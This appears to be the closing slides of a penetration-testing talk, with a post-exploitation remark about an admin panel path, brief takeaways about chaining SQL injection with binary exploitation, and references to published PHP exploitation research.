







## Post-Exploitation



Find out that admin panel is located on "/sys\_adm".

Add this path to your wordlist to become a better pentester

#### Takeouts



- Bad scope can also bring good results
- SQL injection can trigger another vulns
- Don't afraid of binary exploitation
- Get a better wordlist

#### References



- How we broke PHP, hacked Pornhub and earned \$20,000 <https://www.evonide.com/how-we-broke-php-hacked-pornhub-and-earned-20000-dollar/>
- A Journey Combining Web Hacking and Binary Exploitation in Real World! [https://github.com/orangetw/My-Presentation-Slides/blob/main/data/2021-A-Journey-Combi](https://github.com/orangetw/My-Presentation-Slides/blob/main/data/2021-A-Journey-Combining-Web-and-Binary-Exploitation-in-Real-World.pdf) [ning-Web-and-Binary-Exploitation-in-Real-World.pdf](https://github.com/orangetw/My-Presentation-Slides/blob/main/data/2021-A-Journey-Combining-Web-and-Binary-Exploitation-in-Real-World.pdf)
- Exploiting memory corruption bugs in PHP <https://www.inulledmyself.com/2015/02/exploiting-memory-corruption-bugs-in.html>
- Exploiting PHP7 unserialize [https://media.ccc.de/v/33c3-7858-exploiting\\_php7\\_unserialize](https://media.ccc.de/v/33c3-7858-exploiting_php7_unserialize)



# questions?